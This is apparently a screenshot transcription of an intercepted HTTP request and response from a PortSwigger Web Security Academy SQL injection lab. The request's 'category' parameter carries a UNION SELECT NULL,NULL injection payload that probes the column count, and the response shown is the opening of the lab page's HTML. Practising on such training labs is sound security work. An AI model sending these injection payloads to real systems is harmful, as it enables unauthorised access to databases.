 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a1c005c0360e6ae85c8082c009700d5.web-security-academy.net
3 Cookie: session=FLF6JyoYQyNduhEylsAcJmGnytqX17k
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4856
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving multiple values in a single column
</h2>
21 <a id='lab-link' class='button' href='/'>